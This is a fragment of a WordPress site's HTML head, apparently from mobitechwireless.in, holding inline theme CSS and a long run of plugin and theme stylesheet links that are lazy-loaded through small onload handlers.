.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_fonts-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
</noscript><link rel='stylesheet' id='bwg_fonts-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sumoselect-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='sumoselect-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mCustomScrollbar-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
</noscript><link rel='stylesheet' id='mCustomScrollbar-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
</noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_frontend-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.26' media='all' />
</noscript><link rel='stylesheet' id='bwg_frontend-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.26' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-jobs-general-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='awsm-jobs-general-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-jobs-style-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='awsm-jobs-style-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='orgseries-default-css-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/orgSeries.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='orgseries-default-css-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/orgSeries.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='pps-series-overview-style-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0' media='all' />
</noscript><link rel='stylesheet' id='pps-series-overview-style-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='animate-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/animate/animate.min.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='animate-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/animate/animate.min.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bootstrap-select-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='bootstrap-select-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bxslider-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='bxslider-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jarallax-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='jarallax-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jquery-magnific-popup-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='jquery-magnific-popup-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='odometer-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='odometer-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='owl-carousel-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='owl-carousel-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='owl-theme-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='owl-theme-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reey-font-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/reey-font/stylesheet.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='reey-font-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/reey-font/stylesheet.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='swiper-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
</noscript><link rel='stylesheet' id='swiper-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-icon-2-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='agriox-icon-2-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-addon-style-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/css/agriox-addon.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='agriox-addon-style-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/css/agriox-addon.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='hfe-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' media='all' />
</noscript><link rel='stylesheet' id='hfe-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-16-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-16.css?ver=1762324793' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-16-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-16.css?ver=1762324793' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-pro-css' href='https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media='all' />
</noscript><link rel='stylesheet' id='elementor-pro-css' href='https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' media='all' />
</noscript><link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sbistyles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
</noscript><link rel='stylesheet' id='sbistyles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-global-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/global.css?ver=1762324794' media='all' />
</noscript><link rel='stylesheet' id='elementor-global-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/global.css?ver=1762324794' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-4719-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-4719-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAveria+Sans+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CDM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media='all' />
</noscript><link rel='stylesheet' id='agriox-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAveria+Sans+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CDM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-icons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1' media='all' />
</noscript><link rel='stylesheet' id='agriox-icons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bootstrap-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media='all' />
</noscript><link rel='stylesheet' id='bootstrap-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-parent-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='agriox-parent-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='agriox-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='agriox-style-inline-css'>
:root {--agriox-primary: #f1cf69;  --agriox-primary: #334b35;  --agriox-secondary: #6d8c54; }.page-header { background-image: url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg); } 
</style>
<noscript><link rel='stylesheet' id='flaticons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media='all' />
</noscript><link rel='stylesheet' id='flaticons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dflip-style-css' href='https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media='all' />
</noscript><link rel='stylesheet' id='dflip-style-css' href='https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='newsletter-css' href='https://mobitechwireless.in/wp-content/plugins/newsletter/style.css?ver=8.4.2' media='all' />
</noscript><link rel='stylesheet' id='newsletter-css' href='https://mobitechwireless.in/wp-content/plugins/newsletter/style.css?ver=8.4.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&#038;ver=5.2.2' media='all' />
</noscript><link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&#038;ver=5.2.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='master-addons-main-style-css' href='https://mobitechwireless.in/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='master-addons-main-style-css' href='https://mobitechwireless.in/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
